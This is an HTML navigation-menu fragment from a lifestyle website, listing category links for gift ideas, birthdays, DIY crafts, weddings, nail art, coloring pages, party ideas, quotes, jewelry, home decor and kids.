	<li id="menu-item-532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-532"><a href="https://fantasticconcept.com/category/gift-ideas/mothers-day-gift-ideas/">Mothers Day Gift Ideas</a></li>
	<li id="menu-item-621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-621"><a href="https://fantasticconcept.com/category/gift-ideas/anniversary-gift-ideas/">Anniversary Gift Ideas</a></li>
	<li id="menu-item-622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-622"><a href="https://fantasticconcept.com/category/gift-ideas/baby-shower-gift-ideas/">Baby Shower Gift Ideas</a></li>
	<li id="menu-item-623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-623"><a href="https://fantasticconcept.com/category/gift-ideas/birthday-gift-inspirations/">Birthday Gift Inspirations</a></li>
	<li id="menu-item-624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a href="https://fantasticconcept.com/category/gift-ideas/christmas-gift-ideas/">Christmas Gift Ideas</a></li>
	<li id="menu-item-664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-664"><a href="https://fantasticconcept.com/category/gift-ideas/fathers-day-gift-ideas/">Fathers Day Gift Ideas</a></li>
	<li id="menu-item-699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-699"><a href="https://fantasticconcept.com/category/gift-ideas/thank-you-gift-ideas/">Thank You Gift Ideas</a></li>
	<li id="menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-704"><a href="https://fantasticconcept.com/category/gift-ideas/valentines-day-gift-ideas/">Valentines Day Gift Ideas</a></li>
	<li id="menu-item-705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-705"><a href="https://fantasticconcept.com/category/gift-ideas/wedding-gift-ideas/">Wedding Gift Ideas</a></li>
</ul>
</li>
<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-488"><a href="https://fantasticconcept.com/category/birthday/">Birthday</a>
<ul class="sub-menu">
	<li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-489"><a href="https://fantasticconcept.com/category/birthday/birthday-cake-ideas/">Birthday Cake Ideas</a></li>
	<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://fantasticconcept.com/category/birthday/birthday-card-ideas/">Birthday Card Ideas</a></li>
	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://fantasticconcept.com/category/birthday/birthday-decoration-ideas/">Birthday Decoration Ideas</a></li>
	<li id="menu-item-492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-492"><a href="https://fantasticconcept.com/category/birthday/birthday-gift-ideas/">Birthday Gift Ideas</a></li>
	<li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://fantasticconcept.com/category/birthday/birthday-invitation-ideas/">Birthday Invitation Ideas</a></li>
	<li id="menu-item-494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-494"><a href="https://fantasticconcept.com/category/birthday/birthday-party-ideas/">Birthday Party Ideas</a></li>
	<li id="menu-item-495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-495"><a href="https://fantasticconcept.com/category/birthday/birthday-quote-ideas/">Birthday Quote Ideas</a></li>
	<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://fantasticconcept.com/category/birthday/birthday-wishes-ideas/">Birthday Wishes Ideas</a></li>
	<li id="menu-item-667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667"><a href="https://fantasticconcept.com/category/birthday/funny-birthday-ideas/">Funny Birthday Ideas</a></li>
</ul>
</li>
<li id="menu-item-502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-502"><a href="https://fantasticconcept.com/category/diy-craft/">DIY Craft</a>
<ul class="sub-menu">
	<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-503"><a href="https://fantasticconcept.com/category/diy-craft/diy-baby-shower-ideas/">DIY Baby Shower Ideas</a></li>
	<li id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-504"><a href="https://fantasticconcept.com/category/diy-craft/diy-box-ideas/">DIY Box Ideas</a></li>
	<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-505"><a href="https://fantasticconcept.com/category/diy-craft/diy-christmas-ideas/">DIY Christmas Ideas</a></li>
	<li id="menu-item-506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-506"><a href="https://fantasticconcept.com/category/diy-craft/diy-costume-ideas/">DIY Costume Ideas</a></li>
	<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-adult-ideas/">DIY Craft for Adult Ideas</a></li>
	<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-508"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-kids-ideas/">DIY Craft for Kids Ideas</a></li>
	<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-preschoolers-ideas/">DIY Craft for Preschoolers Ideas</a></li>
	<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-toddlers-ideas/">DIY Craft for Toddlers Ideas</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511"><a href="https://fantasticconcept.com/category/diy-craft/diy-dog-ideas/">DIY Dog Ideas</a></li>
	<li id="menu-item-512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-512"><a href="https://fantasticconcept.com/category/diy-craft/diy-gift-ideas/">DIY Gift Ideas</a></li>
	<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-513"><a href="https://fantasticconcept.com/category/diy-craft/diy-hair-ideas/">DIY Hair Ideas</a></li>
	<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-514"><a href="https://fantasticconcept.com/category/diy-craft/diy-home-decoration-ideas/">DIY Home Decoration Ideas</a></li>
	<li id="menu-item-515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-515"><a href="https://fantasticconcept.com/category/diy-craft/diy-kit-ideas/">DIY Kit Ideas</a></li>
	<li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-516"><a href="https://fantasticconcept.com/category/diy-craft/diy-mask-ideas/">DIY Mask Ideas</a></li>
	<li id="menu-item-517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-517"><a href="https://fantasticconcept.com/category/diy-craft/diy-organizer-ideas/">DIY Organizer Ideas</a></li>
	<li id="menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-518"><a href="https://fantasticconcept.com/category/diy-craft/diy-outdoor-ideas/">DIY Outdoor Ideas</a></li>
	<li id="menu-item-519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-519"><a href="https://fantasticconcept.com/category/diy-craft/diy-plan-ideas/">DIY Plan Ideas</a></li>
	<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-520"><a href="https://fantasticconcept.com/category/diy-craft/diy-rack-ideas/">DIY Rack Ideas</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-521"><a href="https://fantasticconcept.com/category/diy-craft/diy-wedding-ideas/">DIY Wedding Ideas</a></li>
	<li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-522"><a href="https://fantasticconcept.com/category/diy-craft/diy-wood-ideas/">DIY Wood Ideas</a></li>
</ul>
</li>
<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-586"><a href="https://fantasticconcept.com/category/wedding/">Wedding</a>
<ul class="sub-menu">
	<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-587"><a href="https://fantasticconcept.com/category/wedding/wedding-bands/">Wedding Bands</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-588"><a href="https://fantasticconcept.com/category/wedding/wedding-cakes/">Wedding Cakes</a></li>
	<li id="menu-item-589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-589"><a href="https://fantasticconcept.com/category/wedding/wedding-colors/">Wedding Colors</a></li>
	<li id="menu-item-590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-590"><a href="https://fantasticconcept.com/category/wedding/wedding-decorations/">Wedding Decorations</a></li>
	<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-591"><a href="https://fantasticconcept.com/category/wedding/wedding-dresses/">Wedding Dresses</a></li>
	<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-592"><a href="https://fantasticconcept.com/category/wedding/wedding-favors/">Wedding Favors</a></li>
	<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-593"><a href="https://fantasticconcept.com/category/wedding/wedding-flowers/">Wedding Flowers</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-594"><a href="https://fantasticconcept.com/category/wedding/wedding-gifts/">Wedding Gifts</a></li>
	<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-595"><a href="https://fantasticconcept.com/category/wedding/wedding-gowns/">Wedding Gowns</a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-596"><a href="https://fantasticconcept.com/category/wedding/wedding-guest-book/">Wedding Guest Book</a></li>
	<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-597"><a href="https://fantasticconcept.com/category/wedding/wedding-hairstyles-wedding/">Wedding Hairstyles</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-598"><a href="https://fantasticconcept.com/category/wedding/wedding-invitations/">Wedding Invitations</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599"><a href="https://fantasticconcept.com/category/wedding/wedding-makeup/">Wedding Makeup</a></li>
	<li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-600"><a href="https://fantasticconcept.com/category/wedding/wedding-nails-wedding/">Wedding Nails</a></li>
	<li id="menu-item-601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-601"><a href="https://fantasticconcept.com/category/wedding/wedding-rings/">Wedding Rings</a></li>
	<li id="menu-item-602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-602"><a href="https://fantasticconcept.com/category/wedding/wedding-shoes/">Wedding Shoes</a></li>
	<li id="menu-item-603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-603"><a href="https://fantasticconcept.com/category/wedding/wedding-sparklers/">Wedding Sparklers</a></li>
	<li id="menu-item-604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-604"><a href="https://fantasticconcept.com/category/wedding/wedding-themes/">Wedding Themes</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-605"><a href="https://fantasticconcept.com/category/wedding/wedding-veils/">Wedding Veils</a></li>
	<li id="menu-item-606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-606"><a href="https://fantasticconcept.com/category/wedding/wedding-venues/">Wedding Venues</a></li>
	<li id="menu-item-607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-607"><a href="https://fantasticconcept.com/category/wedding/wedding-vows/">Wedding Vows</a></li>
	<li id="menu-item-641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-641"><a href="https://fantasticconcept.com/category/wedding/beach-wedding/">Beach Wedding</a></li>
</ul>
</li>
<li id="menu-item-555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-555"><a href="https://fantasticconcept.com/category/nail-art/">Nail Art</a>
<ul class="sub-menu">
	<li id="menu-item-556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-556"><a href="https://fantasticconcept.com/category/nail-art/nail-art-nail-art/">Nail Art</a></li>
	<li id="menu-item-557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-557"><a href="https://fantasticconcept.com/category/nail-art/nail-colors/">Nail Colors</a></li>
	<li id="menu-item-558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-558"><a href="https://fantasticconcept.com/category/nail-art/nail-designs/">Nail Designs</a></li>
	<li id="menu-item-559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-559"><a href="https://fantasticconcept.com/category/nail-art/nail-ideas/">Nail Ideas</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-560"><a href="https://fantasticconcept.com/category/nail-art/nail-styles/">Nail Styles</a></li>
	<li id="menu-item-642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-642"><a href="https://fantasticconcept.com/category/nail-art/beautiful-nails/">Beautiful Nails</a></li>
	<li id="menu-item-673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-673"><a href="https://fantasticconcept.com/category/nail-art/glitter-nails/">Glitter Nails</a></li>
	<li id="menu-item-708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-708"><a href="https://fantasticconcept.com/category/nail-art/wedding-nails-ideas/">Wedding Nails Ideas</a></li>
</ul>
</li>
<li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-497"><a href="https://fantasticconcept.com/category/coloring/">Coloring</a>
<ul class="sub-menu">
	<li id="menu-item-498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-498"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-adults/">Coloring Pages For Adults</a></li>
	<li id="menu-item-499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-499"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-boys/">Coloring Pages For Boys</a></li>
	<li id="menu-item-500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-500"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-girls/">Coloring Pages For Girls</a></li>
	<li id="menu-item-501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-501"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-kids/">Coloring Pages For Kids</a></li>
	<li id="menu-item-643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-643"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-toddlers/">Coloring Pages For Toddlers</a></li>
	<li id="menu-item-644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-644"><a href="https://fantasticconcept.com/category/coloring/free-coloring-pages/">Free Coloring Pages</a></li>
	<li id="menu-item-696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-696"><a href="https://fantasticconcept.com/category/coloring/printable-coloring-pages/">Printable Coloring Pages</a></li>
</ul>
</li>
<li id="menu-item-561" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-561"><a href="https://fantasticconcept.com/category/party-ideas/">Party Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-562"><a href="https://fantasticconcept.com/category/party-ideas/party-food-ideas/">Party Food Ideas</a></li>
	<li id="menu-item-563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-563"><a href="https://fantasticconcept.com/category/party-ideas/pool-party-ideas/">Pool Party Ideas</a></li>
	<li id="menu-item-564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-564"><a href="https://fantasticconcept.com/category/party-ideas/retirement-party-ideas/">Retirement Party Ideas</a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-565"><a href="https://fantasticconcept.com/category/party-ideas/summer-party-ideas/">Summer Party Ideas</a></li>
	<li id="menu-item-566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-566"><a href="https://fantasticconcept.com/category/party-ideas/tea-party-ideas/">Tea Party Ideas</a></li>
	<li id="menu-item-567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-567"><a href="https://fantasticconcept.com/category/party-ideas/trolls-party-ideas/">Trolls Party Ideas</a></li>
	<li id="menu-item-633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-633"><a href="https://fantasticconcept.com/category/party-ideas/bachelorette-party-ideas/">Bachelorette Party Ideas</a></li>
	<li id="menu-item-634" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-634"><a href="https://fantasticconcept.com/category/party-ideas/backyard-party-ideas/" aria-current="page">Backyard Party Ideas</a></li>
	<li id="menu-item-635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-635"><a href="https://fantasticconcept.com/category/party-ideas/beach-party-ideas/">Beach Party Ideas</a></li>
	<li id="menu-item-636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-636"><a href="https://fantasticconcept.com/category/party-ideas/birthday-party-inspirations/">Birthday Party Inspirations</a></li>
	<li id="menu-item-637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-637"><a href="https://fantasticconcept.com/category/party-ideas/christmas-party-ideas/">Christmas Party Ideas</a></li>
	<li id="menu-item-651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-651"><a href="https://fantasticconcept.com/category/party-ideas/dinner-party-ideas/">Dinner Party Ideas</a></li>
	<li id="menu-item-652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-652"><a href="https://fantasticconcept.com/category/party-ideas/easter-party-ideas/">Easter Party Ideas</a></li>
	<li id="menu-item-653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-653"><a href="https://fantasticconcept.com/category/party-ideas/engagement-party-ideas/">Engagement Party Ideas</a></li>
	<li id="menu-item-668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-668"><a href="https://fantasticconcept.com/category/party-ideas/gender-reveal-party-ideas/">Gender Reveal Party Ideas</a></li>
	<li id="menu-item-669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-669"><a href="https://fantasticconcept.com/category/party-ideas/graduation-party-ideas/">Graduation Party Ideas</a></li>
	<li id="menu-item-670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-670"><a href="https://fantasticconcept.com/category/party-ideas/halloween-party-ideas/">Halloween Party Ideas</a></li>
	<li id="menu-item-671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-671"><a href="https://fantasticconcept.com/category/party-ideas/holiday-party-ideas/">Holiday Party Ideas</a></li>
	<li id="menu-item-672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-672"><a href="https://fantasticconcept.com/category/party-ideas/mermaid-party-ideas/">Mermaid Party Ideas</a></li>
	<li id="menu-item-700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-700"><a href="https://fantasticconcept.com/category/party-ideas/unicorn-party-ideas/">Unicorn Party Ideas</a></li>
</ul>
</li>
<li id="menu-item-568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-568"><a href="https://fantasticconcept.com/category/quote/">Quote</a>
<ul class="sub-menu">
	<li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-625"><a href="https://fantasticconcept.com/category/quote/anniversary-quotes/">Anniversary Quotes</a></li>
	<li id="menu-item-626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-626"><a href="https://fantasticconcept.com/category/quote/birthday-quotes-inspirations/">Birthday Quotes-Inspirations</a></li>
	<li id="menu-item-627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-627"><a href="https://fantasticconcept.com/category/quote/christmas-quotes/">Christmas Quotes</a></li>
	<li id="menu-item-569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-569"><a href="https://fantasticconcept.com/category/quote/mothers-day-quotes/">Mothers Day Quotes</a></li>
	<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570"><a href="https://fantasticconcept.com/category/quote/motivational-quotes/">Motivational Quotes</a></li>
	<li id="menu-item-571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-571"><a href="https://fantasticconcept.com/category/quote/positive-quotes/">Positive Quotes</a></li>
	<li id="menu-item-572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-572"><a href="https://fantasticconcept.com/category/quote/relationship-quotes/">Relationship Quotes</a></li>
	<li id="menu-item-573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-573"><a href="https://fantasticconcept.com/category/quote/romantic-quotes/">Romantic Quotes</a></li>
	<li id="menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-574"><a href="https://fantasticconcept.com/category/quote/sad-quotes/">Sad Quotes</a></li>
	<li id="menu-item-575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-575"><a href="https://fantasticconcept.com/category/quote/thanksgiving-quotes/">Thanksgiving Quotes</a></li>
	<li id="menu-item-660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-660"><a href="https://fantasticconcept.com/category/quote/education-quotes/">Education Quotes</a></li>
	<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-661"><a href="https://fantasticconcept.com/category/quote/family-quotes/">Family Quotes</a></li>
	<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-662"><a href="https://fantasticconcept.com/category/quote/friendship-quotes/">Friendship Quotes</a></li>
	<li id="menu-item-674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-674"><a href="https://fantasticconcept.com/category/quote/graduation-quotes/">Graduation Quotes</a></li>
	<li id="menu-item-663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-663"><a href="https://fantasticconcept.com/category/quote/funny-quotes/">Funny Quotes</a></li>
	<li id="menu-item-675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-675"><a href="https://fantasticconcept.com/category/quote/inspirational-quotes/">Inspirational Quotes</a></li>
	<li id="menu-item-676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"><a href="https://fantasticconcept.com/category/quote/kindness-quotes/">Kindness Quotes</a></li>
	<li id="menu-item-677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-677"><a href="https://fantasticconcept.com/category/quote/leadership-quotes/">Leadership Quotes</a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-678"><a href="https://fantasticconcept.com/category/quote/life-quotes/">Life Quotes</a></li>
	<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-679"><a href="https://fantasticconcept.com/category/quote/love-quotes/">Love Quotes</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-680"><a href="https://fantasticconcept.com/category/quote/marriage-quotes/">Marriage Quotes</a></li>
</ul>
</li>
<li id="menu-item-548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-548"><a href="https://fantasticconcept.com/category/jewelry/">Jewelry</a>
<ul class="sub-menu">
	<li id="menu-item-549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-549"><a href="https://fantasticconcept.com/category/jewelry/jewelry-sets/">Jewelry Sets</a></li>
	<li id="menu-item-617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-617"><a href="https://fantasticconcept.com/category/jewelry/anklets/">Anklets</a></li>
	<li id="menu-item-618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-618"><a href="https://fantasticconcept.com/category/jewelry/body-jewelry/">Body Jewelry</a></li>
	<li id="menu-item-619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-619"><a href="https://fantasticconcept.com/category/jewelry/bracelets/">Bracelets</a></li>
	<li id="menu-item-620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-620"><a href="https://fantasticconcept.com/category/jewelry/brooches/">Brooches</a></li>
	<li id="menu-item-655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-655"><a href="https://fantasticconcept.com/category/jewelry/earrings/">Earrings</a></li>
	<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://fantasticconcept.com/category/jewelry/engagement/">Engagement</a></li>
	<li id="menu-item-688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-688"><a href="https://fantasticconcept.com/category/jewelry/necklaces/">Necklaces</a></li>
	<li id="menu-item-689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-689"><a href="https://fantasticconcept.com/category/jewelry/pins/">Pins</a></li>
	<li id="menu-item-690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-690"><a href="https://fantasticconcept.com/category/jewelry/rings/">Rings</a></li>
</ul>
</li>
<li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-541"><a href="https://fantasticconcept.com/category/home-decor/">Home Decor</a>
<ul class="sub-menu">
	<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-542"><a href="https://fantasticconcept.com/category/home-decor/garage-ideas/">Garage Ideas</a></li>
	<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://fantasticconcept.com/category/home-decor/kids-room-ideas/">Kids Room Ideas</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-544"><a href="https://fantasticconcept.com/category/home-decor/kitchen-ideas/">Kitchen Ideas</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-545"><a href="https://fantasticconcept.com/category/home-decor/landscape-ideas/">Landscape Ideas</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-546"><a href="https://fantasticconcept.com/category/home-decor/lighting-ideas/">Lighting Ideas</a></li>
	<li id="menu-item-547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-547"><a href="https://fantasticconcept.com/category/home-decor/living-room-ideas/">Living Room Ideas</a></li>
	<li id="menu-item-638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-638"><a href="https://fantasticconcept.com/category/home-decor/backyard-ideas/">Backyard Ideas</a></li>
	<li id="menu-item-639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-639"><a href="https://fantasticconcept.com/category/home-decor/bathroom-ideas/">Bathroom Ideas</a></li>
	<li id="menu-item-665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-665"><a href="https://fantasticconcept.com/category/home-decor/firepit-ideas/">Firepit Ideas</a></li>
	<li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://fantasticconcept.com/category/home-decor/bedroom-ideas/">Bedroom Ideas</a></li>
	<li id="menu-item-666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-666"><a href="https://fantasticconcept.com/category/home-decor/fireplace-ideas/">Fireplace Ideas</a></li>
	<li id="menu-item-691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-691"><a href="https://fantasticconcept.com/category/home-decor/organizing-ideas/">Organizing Ideas</a></li>
	<li id="menu-item-692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a href="https://fantasticconcept.com/category/home-decor/outdoor-ideas/">Outdoor Ideas</a></li>
	<li id="menu-item-693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-693"><a href="https://fantasticconcept.com/category/home-decor/paint-ideas/">Paint Ideas</a></li>
	<li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-694"><a href="https://fantasticconcept.com/category/home-decor/pool-ideas/">Pool Ideas</a></li>
	<li id="menu-item-695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-695"><a href="https://fantasticconcept.com/category/home-decor/storage-ideas/">Storage Ideas</a></li>
</ul>
</li>
<li id="menu-item-550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-550"><a href="https://fantasticconcept.com/category/kids/">Kids</a>
<ul class="sub-menu">
	<li id="menu-item-628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-628"><a href="https://fantasticconcept.com/category/kids/baby-quotes/">Baby Quotes</a></li>
	<li id="menu-item-629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-629"><a href="https://fantasticconcept.com/category/kids/baby-room-decor/">Baby Room Décor</a></li>
	<li id="menu-item-631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-631"><a href="https://fantasticconcept.com/category/kids/baby-shower-party/">Baby Shower Party</a></li>
	<li id="menu-item-630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-630"><a href="https://fantasticconcept.com/category/kids/baby-shower-gifts/">Baby Shower Gifts</a></li>
	<li id="menu-item-632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-632"><a href="https://fantasticconcept.com/category/kids/coloring-pages-for-kids-kids/">Coloring Pages for Kids</a></li>
	<li id="menu-item-551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-551"><a href="https://fantasticconcept.com/category/kids/gifts-for-kids/">Gifts for Kids</a></li>
	<li id="menu-item-554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-554"><a href="https://fantasticconcept.com/category/kids/kids-party-ideas/">Kids Party Ideas</a></li>
